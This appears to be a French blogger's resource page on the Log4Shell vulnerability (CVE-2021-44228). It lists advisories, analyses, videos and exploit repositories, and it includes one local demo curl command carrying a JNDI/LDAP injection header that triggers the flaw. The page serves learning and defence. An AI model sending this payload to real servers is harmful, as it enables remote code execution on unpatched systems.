Juste pour comprendre, pour mémoire … et montrer à quelques intéressés.

Galères initiales :

-J-Xbootclasspath/a=> Saleté de dysfonctionnment de Netbeans avec Java15

et outillage :

http://canarytokens.com/tags/traffic/articles/o7g2h2mrvsa52bpe08k5g6sud/contact.php

Liste de ressources et conseils techs :



-Dlog4j.configurationFile=/path/to/your/file/log4j2.xml => inutile !un ptit coup de curl vers le « faux » serveur LDAP qui va « juste » rediriger vers le serveur hébergeant la classe java « Payload »:

curl 127.0.0.1:8080/Log4ShellDemo/LoggingPage.jsp

-H 'X-Api-Version: ${jndi:ldap://127.0.0.1:1389/Exploit}'



Try Hack Me Free interactive training lab demonstrating the log4j vulnerability and mitigation methods and short video. Solar, exploiting log4j – Explore CVE-2021-44228, a vulnerability in log4j affecting almost all software under the sun. Room created by John Hammond.



Analyse de la faille Log4J par Maxime-Mn (très largement inspiré de la Room de John Hammond ci-dessuss)

Log4j2 远程代码执行漏洞(cve-2021-44228)复现(反弹shell) : un peu chinois mais vraiment le minimum nécessaire et suffisant

Un exploit tout mignon qui lance Calc par Roxas-Tan (COMIT du 16/12/2021)

Log4Shell – Unauthenticated RCE 0-day exploit (CVE-2021-44228) par ATOS Threat Intelligence Team (20/12/2021). Il y a de la matière, mais c’est illisible

L’exploit de base en Python (Exploit DB -11/12/2021) par kozmer

Inside the code: How the Log4Shell exploit works

Log4Shell : Le cadeau de Noël empoisonné en cette fin d’année – Almond (15 décembre 2021). Bon rappel historique et contextuel

Le thread de Cyrilel Chaudoit sur Twitter (27/12/2021) : Comprendre (simplement) la faille #Log4shell #Log4j et ses enjeux…

Liste des produits affectés (mise à jour du 29/12/2021 par Cybersecurity and Infrastructure Security Agency)

Investigating CVE-2021-44228 Log4Shell Vulnerability par Sanara Marsh et Chad Skipper (VMware Threat Research Team) Posted on December 12, 2021. Avec une partie très intéressante sur les mécanismes d’exploitation et possibilités d’infection par Mirai

Très bon papier du CERT XMCO sur log4j

Mise à jour du Bulletin d’alerte du CERT-FR (7 janvier 2022)

Log4j flaw attack levels remain high, Microsoft warns – ZDNET 4 janvier 2022

Log4j flaw hunt shows how complicated the software supply chain really is – ZDNET 6 janvier 2022

Ransomware: Hackers are using Log4j flaw as part of their attacks, warns Microsoft – ZDNET 11 janvier 2022

Log4j: How hackers are using the flaw to deliver this new ‘modular’ backdoor – ZDNET 12 janvier 2022

Apache Log4J Vulnerability – CVE-2021-44228 Flyer

Vidéos et Podcasts sympas :

CVE-2021-44228 Log4shell : Comment détecter et corriger cette vulnérabilité sur log4j – (Cyberwatch – 52 mn)

Le bulletin hebdo de No Limit Secu dédié à Log4Shell (épisode 346 du 13 décembre 2021)

Panique générale ! Comment se protéger de Log4Shell ? capsule vidéo du 16 décembre par Romain du Marais

Quelques réflexions sur le sujet :

Apache Log4j bug: China’s industry ministry pulls support from Alibaba Cloud for not reporting flaw to government first par Xinmei Shen



Log4Shell, et le financement du logiciel libre par Stéphane Bortzmeyer (Première rédaction de l’article le 14 décembre 2021)

Microsoft Spots Multiple Nation-State APTs Exploiting Log4j Flaw – Security Week By Ryan Naraine on December 15, 2021

j’en ai des plus croustillantes à partager oralement